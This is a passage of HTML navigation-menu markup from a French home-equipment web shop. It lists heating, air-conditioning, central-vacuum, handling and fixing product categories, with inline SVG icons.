                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-15">
    Chauffage électrique & climatiseurs</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-15">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-48">
    Climatiseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-49">
    Radiateurs à chaleur directe</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-50">
    Radiateurs à inertie fluide</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-51">
    Refroidisseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-52">
    Sèches serviettes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-16">
    Aspiration centralisée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-16">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-53">
    Kit aspiration</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-54">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-55">
    Pièces détachées</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-17">
    Manutention et levage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-17">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-56">
    Chariots</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-57">
    Diables</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-18">
    Fixations</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-18">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-58">
    Menuisiers, charpentiers & storistes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-58">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-59">
    Résines de scellement & fixations</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-60">
    Chevilles, vis & clous</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-61">
    Plombiers & électriciens</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-61">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-62">
    Fixations sanitaires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-63">
    Gaines, tubes & câbles</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-64">
    Maçons</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-65">
    Fixations légères</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-66">
    Fixations lourdes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
